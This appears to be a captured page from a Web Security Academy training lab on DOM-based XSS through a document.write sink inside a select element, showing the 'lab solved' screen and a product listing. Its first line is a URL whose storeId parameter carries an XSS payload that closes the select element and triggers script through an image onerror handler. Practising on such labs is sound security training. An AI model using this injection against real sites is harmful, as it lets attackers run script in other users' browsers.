 0a69006a030e432088562af3003500cd.web-security-academy.net/product?productId=1&storeId="></select><img%20src=1%20onerror=alert(1)>
Web Security
Academy
DOM XSS in document.write sink using source
location.search inside a select element
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
Real Life Photoshopping
$38.18